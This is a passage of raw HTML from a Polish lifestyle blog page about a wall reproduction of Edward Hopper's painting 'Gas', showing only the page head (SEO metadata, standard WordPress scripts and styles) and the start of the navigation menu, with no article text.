

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/
body_size: 12489
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Stacja Benzynowa Edward Hopper - reprodukcja na ścianę - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog</title>
<meta name="description" content="Obraz Stacja Benzynowa Edward Hopper to jeden z przykładów niezwykle charakterystycznego malarstwa autora. Co warto o nim wiedzieć? Sprawdź!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stacja Benzynowa Edward Hopper - reprodukcja na ścianę - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta property="og:description" content="Obraz Stacja Benzynowa Edward Hopper to jeden z przykładów niezwykle charakterystycznego malarstwa autora. Co warto o nim wiedzieć? Sprawdź!" />
<meta property="og:url" content="https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta property="article:section" content="dekoracje" />
<meta property="og:updated_time" content="2021-09-02T13:11:00+00:00" />
<meta property="og:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg" />
<meta property="og:image:secure_url" content="https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg" />
<meta property="og:image:width" content="1972" />
<meta property="og:image:height" content="1286" />
<meta property="og:image:alt" content="stacja benzynowa gaz hopper" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-02T13:09:05+00:00" />
<meta property="article:modified_time" content="2021-09-02T13:11:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stacja Benzynowa Edward Hopper - reprodukcja na ścianę - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta name="twitter:description" content="Obraz Stacja Benzynowa Edward Hopper to jeden z przykładów niezwykle charakterystycznego malarstwa autora. Co warto o nim wiedzieć? Sprawdź!" />
<meta name="twitter:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="P K E" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg","url":"https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg","width":"1972","height":"1286","caption":"stacja benzynowa gaz hopper","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/#webpage","url":"https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/","name":"Stacja Benzynowa Edward Hopper - reprodukcja na \u015bcian\u0119 - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom - Kolorowe Kable Blog","datePublished":"2021-09-02T13:09:05+00:00","dateModified":"2021-09-02T13:11:00+00:00","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kolorowekable.net.pl/author/pke/","name":"P K E","url":"https://www.kolorowekable.net.pl/author/pke/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/884688fe2e89641d560cb0202331625829d6acdadd3cffd0880be15e6054b5ee?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/884688fe2e89641d560cb0202331625829d6acdadd3cffd0880be15e6054b5ee?s=96&amp;d=mm&amp;r=g","caption":"P K E","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.kolorowekable.net.pl/#organization"}},{"@type":"NewsArticle","headline":"Stacja Benzynowa Edward Hopper - reprodukcja na \u015bcian\u0119 - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom -","keywords":"stacja benzynowa edward hopper","datePublished":"2021-09-02T13:09:05+00:00","dateModified":"2021-09-02T13:11:00+00:00","author":{"@id":"https://www.kolorowekable.net.pl/author/pke/","name":"P K E"},"publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"description":"Obraz Stacja Benzynowa Edward Hopper to jeden z przyk\u0142ad\u00f3w niezwykle charakterystycznego malarstwa autora. Co warto o nim wiedzie\u0107? Sprawd\u017a!","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.kolorowekable.net.pl/#organization"},"name":"Stacja Benzynowa Edward Hopper - reprodukcja na \u015bcian\u0119 - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom -","@id":"https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/#richSnippet","isPartOf":{"@id":"https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/#webpage"},"image":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Wyjątkowa reprodukcja na ścianę &#8211; Stacja Benzynowa Edward Hopper Kanał z komentarzami" href="https://www.kolorowekable.net.pl/stacja-benzynowa-edward-hopper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/posts/25681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kolorowekable.net.pl/?p=25681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fstacja-benzynowa-edward-hopper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fstacja-benzynowa-edward-hopper%2F&#038;format=xml" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-25681 single-format-standard wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
